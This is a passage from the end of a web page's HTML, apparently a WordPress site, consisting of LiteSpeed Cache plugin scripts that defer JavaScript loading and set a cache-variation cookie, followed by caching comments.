data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://cyfinancialsolutions.com/wp-content/litespeed/js/c015f73303be3c98a97e8bd3df77c3e4.js?ver=30bef"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-24 06:38:46 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-24 06:38:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->